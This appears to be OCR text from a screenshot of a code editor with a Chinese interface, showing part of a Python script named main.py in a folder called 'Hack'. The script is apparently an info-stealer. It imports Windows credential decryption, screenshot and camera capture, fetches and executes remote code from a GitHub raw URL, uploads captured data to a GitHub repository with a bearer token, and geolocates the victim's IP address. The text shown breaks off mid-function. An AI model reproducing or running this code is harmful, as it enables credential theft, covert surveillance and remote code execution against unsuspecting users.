 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 搜索
main.py decrypt.py encrypt.py
C: > Users > 16265 > Desktop > Hack > main.py > ...
1 from win32crypt import CryptUnprotectData
2 from pyautogui import screenshot
3 from getpass import getuser
4 from platform import node
5 from numpy import array
6 from json import load
7 import requests
8 import base64
9 import uuid
10 import cv2
11 import os
12
13 exec(requests.get("https://raw.githubusercontent.com/rbxluau/Other/main/exec.py").text)
14
15 def put_asset(data, ext: str = ".png", msg: str = "Image") -> str:
16 return requests.put(f"https://api.github.com/repos/rbxluau/Asset/contents/{uuid.uuid4()}{ext}", headers={
17 "Authorization":"Bearer
18 }, json={
19 "message":msg,
20 "content":base64.b64encode(data).decode()
21 }).json()["content"]["download_url"]
22
23 def get_ip() -> str:
24 ip = requests.get("https://searchplugin.csdn.net/api/v1/ip/get").json()["data"]["ip"]
25 accurate = "https://cz88.net/api/cz88/ip/accurate?ip="+ip
26 location = requests.get(accurate).json()["data"]["locations"]
27 if len(location) == 0:
28 return f"[{ip}]({accurate})"
29 return f"[{ip}](https://uri.amap.com/marker?markers={"|".join([v["longitude"]+","+v["latitude"] for v in location])})"
30
31 def get_camera() -> list:
32 try:
33 return [
34 {
35 "title":"Camera",
36 "color":65280,
37 "image":{
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/main.py
2
master* 0 0 0 行 1，列 1 空格: 4 UTF-8 CRLF {} Python 3.12.2 64-bit
英 拼 15:58
2024/9/21